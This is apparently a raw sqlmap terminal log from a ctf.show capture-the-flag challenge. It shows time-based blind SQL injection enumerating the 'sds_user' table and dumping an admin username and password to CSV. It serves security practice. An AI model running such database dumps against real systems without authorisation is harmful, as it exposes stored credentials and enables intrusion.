 C:\Program Files\WindowsApps\Microsoft.PowerShell_7.3.1.0_x64__8wekyb3d8bbwe\pwsh.exe
[23:21:09] [INFO] fetching columns for table 'sds_user' in database 'sds'
[23:21:09] [INFO] retrieved: 3
[23:21:18] [INFO] retrieved: id
[23:21:38] [INFO] retrieved: sds_username
[23:23:38] [INFO] retrieved: sds_password
[23:25:50] [INFO] fetching entries for table 'sds_user' in database 'sds'
[23:25:50] [INFO] fetching number of entries for table 'sds_user' in database 'sds'
[23:25:50] [INFO] retrieved: 1
[23:25:53] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[23:26:00] [INFO] retrieved:
[23:26:03] [INFO] adjusting time delay to 1 second due to good response times
ctfshowwwww
[23:26:45] [INFO] retrieved: admin
[23:27:05] [ERROR] invalid character detected. retrying..
[23:27:05] [WARNING] increasing time delay to 2 seconds
Database: sds
Table: sds_user
[1 entry]
+----+--------------+--------------+
| id | sds_password | sds_username |
+----+--------------+--------------+
| 1  | ctfshowwwww  | admin        |
+----+--------------+--------------+
[23:27:05] [INFO] table 'sds.sds_user' dumped to CSV file 'C:\Users\10069\AppData\Local\sqlmap\output\392cb8ff-78e8-4004-9117-6a9a0d378c35.challenge.ct
f.show\dump\sds\sds_user.csv'
[23:27:05] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\10069\AppData\Local\sqlmap\output\results-011
52023_1120pm.csv'
[23:27:05] [WARNING] your sqlmap version is outdated
[*] ending @ 23:27:05 /2023-01-15/
py310 3.10.4 10069 sqlmap (master) ♥ 23:27